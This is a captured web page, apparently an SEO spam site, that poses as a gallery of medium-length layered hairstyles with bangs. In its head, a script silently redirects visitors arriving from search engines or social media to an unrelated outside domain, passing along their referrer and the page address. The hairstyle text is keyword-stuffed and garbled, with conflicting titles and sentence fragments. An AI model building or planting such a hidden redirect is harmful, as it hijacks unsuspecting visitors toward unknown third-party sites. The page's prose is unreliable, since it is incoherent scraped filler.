

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mindhurry16.gitlab.io/medium-length-hairstyles-with-bangs-layered.html
body_size: 30598
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>9+ Ideal Medium Length Hairstyles With Bangs Layered </title>
  <meta name="description" content="9+ Ideal Medium Bangs Layered Length Hairstyles  With A Great Option In Medium Length Layered Haircuts Is V Cut Layers."/>
  <meta name="keyword" content="9+ Ideal Bangs Layered  With Hairstyles Medium Length With This Hairstyle Women Are Treated Like A Queen Of Beauty And Stun."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F0FFFF}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#800080!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#800080;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>6+ Recommendation Medium Length Hairstyles With Bangs Layered</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "mindhurry16"
  },
  "headline": "Medium Length Hairstyles With Bangs Layered",
  "datePublished": "2021-11-20",
  "image": "https://i.pinimg.com/originals/ef/b8/95/efb895c14727909faf9317879dd7820e.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Mindhurry16",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=medium+length+hairstyles+with+bangs+layered",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Mindhurry16" class="navbar-brand mb-1">Mindhurry16</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>6+ Recommendation Medium Length Hairstyles With Bangs Layered</h1>

	
	<div class="navi text-center">
					<p align="justify">You can style beach waves or leave it natural it will be perfect. Rashida Joness Medium Layered Straight Chic Brunette Hairstyle with Bangs is a chic way to style your hair if you have bangs. Medium Brunette Lob with Long Bangs 4. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-light" href="/crafty-girls-hairstyles.html">crafty girls hairstyles</a>
											<a class="badge badge-info" href="/cute-short-hairstyles-for-black-people.html">cute short hairstyles for black people</a>
											<a class="badge badge-warning" href="/curly-hairstyles-for-45-year-old-woman.html">curly hairstyles for 45 year old woman</a>
											<a class="badge badge-warning" href="/bob-hairstyles-2018-for-black-women.html">bob hairstyles 2018 for black women</a>
											<a class="badge badge-dark" href="/best-short-haircuts-for-fine-hair.html">best short haircuts for fine hair</a>
											<a class="badge badge-danger" href="/easy-hairstyles-french-twist.html">easy hairstyles french twist</a>
											<a class="badge badge-dark" href="/dramatic-shoulder-length-hairstyle-tutorials.html">dramatic shoulder length hairstyle tutorials</a>
											<a class="badge badge-info" href="/black-braid-pin-up-hairstyles.html">black braid pin up hairstyles</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/8f/0f/b6/8f0fb6f0bdd79a1272bca3c238713714.jpg" data-lightbox="roadtrip" data-title="Pin On Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/8f/0f/b6/8f0fb6f0bdd79a1272bca3c238713714.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS_B2GrnTk7QFWNcY3O5ek0AoJqM1jfr_-5-NJuGp1w9HuDrEQv875eoHhKv9SIh7XFHA0';" alt="Pin On Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Hairstyles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/bc/a4/0e/bca40eb6f09b8b89ab60d44317f61b10.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/bc/a4/0e/bca40eb6f09b8b89ab60d44317f61b10.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS5WPq_prEPMTI8b1u64yELvguQAsPX5rPRS_OJ-dY21a5n7Qi-gTWIvlfw7Dx4ckLOpy8';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Hair </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/9b/bb/dc/9bbbdc09ce5c9d4f9e7eaa1375f44180.jpg" data-lightbox="roadtrip" data-title="Pin On Hair And Beauty">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/9b/bb/dc/9bbbdc09ce5c9d4f9e7eaa1375f44180.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQwOgPkwH1DLlH4dDmaQ8CkT6W0HV2Pd01mjobc_kzpOMLjqlCkwxzgRCADVYW1wjlVEws';" alt="Pin On Hair And Beauty">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Hair And Beauty </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/8d/dc/45/8ddc453c510756948b4ba28660ae15ba.jpg" data-lightbox="roadtrip" data-title="Pin On Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/8d/dc/45/8ddc453c510756948b4ba28660ae15ba.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTkuhBVZo0m-3EVmZthhtB5_2AF6bxkZm9jfF-mTiFbM-OhIJJ3lKXZIfp1pPpOYjEk_sw';" alt="Pin On Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Haircuts </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ef/b8/95/efb895c14727909faf9317879dd7820e.jpg" data-lightbox="roadtrip" data-title="36 Modern Medium Hairstyles With Bangs For A New Look Long Layered Bob Hairstyles Medium Length Hair Styles Medium Layered Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ef/b8/95/efb895c14727909faf9317879dd7820e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQWoB5nNkEdB2eSdc2oY9VAD9td0HQfcxOAr1TyjRTdZCH8Io7oqSSm1aWrFeyXByF4F3w';" alt="36 Modern Medium Hairstyles With Bangs For A New Look Long Layered Bob Hairstyles Medium Length Hair Styles Medium Layered Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>36 Modern Medium Hairstyles With Bangs For A New Look Long Layered Bob Length Hair Styles </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/39/6f/77/396f77c7075a2b3d25e02ff51fa0baed.jpg" data-lightbox="roadtrip" data-title="Pin On Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/39/6f/77/396f77c7075a2b3d25e02ff51fa0baed.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcStm3mkIZnlk1SHQjNbm2sOHfKD3BWl1eGjGbsjOAZeNxtK4bDAh6HVMDF3dAni9o9d0Q0';" alt="Pin On Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Hairstyles </h1></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/01/f8/cd/01f8cd6a8eb6ab05cea0f916f1ef2074.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcStm3mkIZnlk1SHQjNbm2sOHfKD3BWl1eGjGbsjOAZeNxtK4bDAh6HVMDF3dAni9o9d0Q0';" alt="Pin On Hairstyles">
										<div class="card-body">
						<h3 class="h5"><b>The piece-y medium length haircut with layered side bangs is a win-win choice for thin hair.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Medium length hairstyles with bangs layered</strong>. 
																									Tie up your medium-length hair in a ponytail or an updo and the layers make it look ten times better.
																	9 best medium length layered haircuts in 9 hair adviser medium length hair with bangs and layers medium length hair with bangs and layers.
																	With this hairstyle the versatility of layers are truly shown with the.
															</p>
													<p class="p-2" align="justify">
																									Feathered Bob With Bangs.
																	Side Bangs for Medium Length Hair 2Choppy Long Bob Hairstyle 3.
																	A great option in medium length layered haircuts is V cut layers.
															</p>
													<p class="p-2" align="justify">
																									See how to get the look1.
																	Medium Blonde Hair with Layers.
																	11 Medium Feathered Hairstyles.
															</p>
													<p class="p-2" align="justify">
																									In terms of compactness.
																	Medium bob layered hairstyles natural straight human hair wigs medium layered hair with bangs.
																	25 Must Try Medium Length Layered Haircuts for 2021.
															</p>
													<p class="p-2" align="justify">
																									For styling this hairstyle use your hair.
																	With this hairstyle women are treated like a queen of beauty and stun.
																	Make some bangs with this haircut to look more attractive.
															</p>
													<p class="p-2" align="justify">
																									A blunt-edged bob can be a chancy move with.
																	For medium hair length you can safely choose any form of bangs The most fashionable bangs will.
																	Medium hair is the perfect length to play around with shaping styles such as long layers By layering your hair around the shoulders you re able to add.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/01/f8/cd/01f8cd6a8eb6ab05cea0f916f1ef2074.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Eyes">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/01/f8/cd/01f8cd6a8eb6ab05cea0f916f1ef2074.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcROg7t4f5_hHMbYnLi0qWLfTJxY8Fgxr_fD56D6_SgL3ajbg1fDVDqifPllL9BK6ig-5MM';" alt="Pin On Hair Eyes">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Hair Eyes </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/80/a8/6c/80a86c5fba4ccb0ab46f4ac4edca562c--emma-stone-bangs-blunt-fringe.jpg" data-lightbox="roadtrip" data-title="Top 5 Hair Colors For Winter Hair Lengths Medium Length Hair With Bangs Medium Length Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/80/a8/6c/80a86c5fba4ccb0ab46f4ac4edca562c--emma-stone-bangs-blunt-fringe.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRIOA_xmB8VtfkDq6Rw78mMdh1Zy86N2gvW7hnV1oflnWV6GFAgpSTBjYGCLaE151wwJWk';" alt="Top 5 Hair Colors For Winter Hair Lengths Medium Length Hair With Bangs Medium Length Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Top 5 Hair Colors For Winter Lengths Medium Length With Bangs Styles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/c2/40/1d/c2401df71a7dd316e7e667dcc907f2f6.jpg" data-lightbox="roadtrip" data-title="15 Unbelievably Cute Layered Hairstyles For Round Faces Medium Layered Hair Medium Hair Styles Short Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/c2/40/1d/c2401df71a7dd316e7e667dcc907f2f6.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQcA4q7LGZ4yQAVbGeE0GZ0GFv1j0BsLbYR6RXVuZn-KftqJ5QP0dMFg4dEvzPl9oh3c30';" alt="15 Unbelievably Cute Layered Hairstyles For Round Faces Medium Layered Hair Medium Hair Styles Short Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>15 Unbelievably Cute Layered Hairstyles For Round Faces Medium Hair Styles Short </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/24/81/2b/24812b074fe4aec5f6f8a5f874d323fd.png" data-lightbox="roadtrip" data-title="Pin On Celebrity Wigs">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/24/81/2b/24812b074fe4aec5f6f8a5f874d323fd.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTCmzsy1qkFEJa2cYdCOnzhCeZqUekBDj7BZMQwUvdEy8f_LAgqpS70-lHJBw1mG_3rDN0';" alt="Pin On Celebrity Wigs">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Celebrity Wigs </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/f8/6d/f5/f86df576444f82060f966384f11b7e9c.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/f8/6d/f5/f86df576444f82060f966384f11b7e9c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQUpIvEZQKjCjYJxAExfFKUA0A71CJ8fx7eN16E9t2UVKtZFAv92Xyb4OeObzkY6wrAPXQ';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Hair </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/cb/0f/08/cb0f08173afecc29643d9e2d919821eb.jpg" data-lightbox="roadtrip" data-title="Pin On Lace Wigs">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/cb/0f/08/cb0f08173afecc29643d9e2d919821eb.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSrm0B4wfKrr66RwbX1AT_cgV_BkiL1QdCxakg8WgVj0k4qz2fVBOR8k5LmidBqkz3azr8';" alt="Pin On Lace Wigs">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Lace Wigs </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/6c/a9/4d/6ca94daca144cb1da87dca0b100374a3.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/6c/a9/4d/6ca94daca144cb1da87dca0b100374a3.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRJZQc8LQuSg1HUK67Eve31YPa_JsqE9xgEUxSlBFm3UVRlzYQVjsYg4q8CWntPt2eEMDg';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Hair </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/a8/d9/ce/a8d9ce088269ec1a88555a5b5fa80321.jpg" data-lightbox="roadtrip" data-title="Pin On Hair And Beauty">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/a8/d9/ce/a8d9ce088269ec1a88555a5b5fa80321.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSwlRCejcjbxeGHXXvS6cLiPVS0dQF3nlr68RpVL1dZB-MKb7X2Wlh1ahzwCfoMCLbAmP0';" alt="Pin On Hair And Beauty">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Hair And Beauty </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/91/99/a6/9199a6211918547ba726a8c5154a7a41.jpg" data-lightbox="roadtrip" data-title="Side Swept Bangs With Medium Length Bangs With Medium Hair Hair Styles Medium Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/91/99/a6/9199a6211918547ba726a8c5154a7a41.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSUtzhuTq8_kLxbm-yDfg0QDy5YF06xs4enCS-oJinmT8p38aFPG8CHTWtFp7kgkRB88Vc';" alt="Side Swept Bangs With Medium Length Bangs With Medium Hair Hair Styles Medium Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Side Swept Bangs With Medium Length Hair Styles </h4></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://irondrag1.vercel.app" title="Irondrag1">
         <img alt="Irondrag1" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div></br>
  <div><a href="https://tastelandscape4.web.app" title="Tastelandscape4">
         <img alt="Tastelandscape4" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/an-inch-past-shoulder-length-hairstyles.html">An Inch Past Shoulder Length Hairstyles</a></li>
													<li class="list-group-item"><a href="/emo-cut-hairstyles-for-girls.html">Emo Cut Hairstyles For Girls</a></li>
													<li class="list-group-item"><a href="/black-male-hairstyles-haircuts.html">Black Male Hairstyles Haircuts</a></li>
													<li class="list-group-item"><a href="/current-hairstyles-for-women-over-60.html">Current Hairstyles For Women Over 60</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-ofr-poeple-with-shorthair.html">Cute Hairstyles Ofr Poeple With Shorthair</a></li>
													<li class="list-group-item"><a href="/black-hairstyles-waves-mens.html">Black Hairstyles Waves Mens</a></li>
													<li class="list-group-item"><a href="/braids-hairstyles-2019-twist.html">Braids Hairstyles 2019 Twist</a></li>
													<li class="list-group-item"><a href="/black-american-guys-hairstyle.html">Black American Guys Hairstyle</a></li>
													<li class="list-group-item"><a href="/1920s-hairstyles-men-short.html">1920s Hairstyles Men Short</a></li>
													<li class="list-group-item"><a href="/50s-curly-mens-hairstyles.html">50s Curly Mens Hairstyles</a></li>
													<li class="list-group-item"><a href="/bob-cut-hair-2019.html">Bob Cut Hair 2019</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-to-do-for-a-birthday.html">Cute Hairstyles To Do For A Birthday</a></li>
													<li class="list-group-item"><a href="/3-easy-mens-hairstyles.html">3 Easy Mens Hairstyles</a></li>
													<li class="list-group-item"><a href="/easy-ballerina-bun.html">Easy Ballerina Bun</a></li>
													<li class="list-group-item"><a href="/2015-hairstyles-short-length.html">2015 Hairstyles Short Length</a></li>
													<li class="list-group-item"><a href="/bold-hairstyles-for-men.html">Bold Hairstyles For Men</a></li>
													<li class="list-group-item"><a href="/10-minute-hairstyles.html">10 Minute Hairstyles</a></li>
													<li class="list-group-item"><a href="/2019-long-hairstyles-for-thin-hair.html">2019 Long Hairstyles For Thin Hair</a></li>
													<li class="list-group-item"><a href="/classy-medium-hairstyles.html">Classy Medium Hairstyles</a></li>
													<li class="list-group-item"><a href="/black-ladies-low-cut-hairstyles-chart.html">Black Ladies Low Cut Hairstyles Chart</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
